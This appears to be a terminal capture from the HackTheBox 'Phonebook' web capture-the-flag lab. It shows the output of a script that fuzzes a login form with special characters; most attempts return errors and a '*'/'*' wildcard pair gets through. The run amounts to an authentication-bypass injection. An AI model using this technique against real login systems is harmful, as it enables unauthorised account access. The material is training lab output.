 sys41x4@41414141: ~/Desktop/CTF_Challenges/HackTheBox/hackthebox/Labs/Challenges/Web/Phonebook/Files
sys41x4@41414141: ~/Desktop/CTF_Challenges/HackTheBox/hackthebox/Labs/Challenges/Web/Phonebook/Files 237x55
┌──(sys41x4㉿41414141)-[~/…/Challenges/Web/Phonebook/Files]
└─$ python3 special_char_exploit.py 130 ⨯
STATUS_CODE = 500 || USERNAME =   | PASSWORD = )
STATUS_CODE = 500 || USERNAME =   | PASSWORD = \
STATUS_CODE = 500 || USERNAME = ! | PASSWORD = )
STATUS_CODE = 500 || USERNAME = ! | PASSWORD = \
STATUS_CODE = 500 || USERNAME = " | PASSWORD = )
STATUS_CODE = 500 || USERNAME = " | PASSWORD = \
STATUS_CODE = 500 || USERNAME = # | PASSWORD = )
STATUS_CODE = 500 || USERNAME = # | PASSWORD = \
STATUS_CODE = 500 || USERNAME = $ | PASSWORD = )
STATUS_CODE = 500 || USERNAME = $ | PASSWORD = \
STATUS_CODE = 500 || USERNAME = % | PASSWORD = )
STATUS_CODE = 500 || USERNAME = % | PASSWORD = \
STATUS_CODE = 500 || USERNAME = & | PASSWORD = )
STATUS_CODE = 500 || USERNAME = & | PASSWORD = \
STATUS_CODE = 500 || USERNAME = ' | PASSWORD = )
STATUS_CODE = 500 || USERNAME = ' | PASSWORD = \
STATUS_CODE = 500 || USERNAME = ( | PASSWORD = )
STATUS_CODE = 500 || USERNAME = ( | PASSWORD = \
STATUS_CODE = 500 || USERNAME = ) | PASSWORD =
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = !
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = "
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = #
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = $
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = %
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = &
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = '
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = (
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = )
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = *
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = +
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = ,
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = -
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = .
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = /
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = :
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = ;
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = <
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = =
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = >
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = ?
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = @
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = [
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = \
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = ]
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = ^
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = _
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = `
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = {
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = |
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = }
STATUS_CODE = 500 || USERNAME = ) | PASSWORD = ~
STATUS_CODE = 500 || USERNAME = * | PASSWORD = )
STATUS_CODE = 200 || USERNAME = * | PASSWORD = *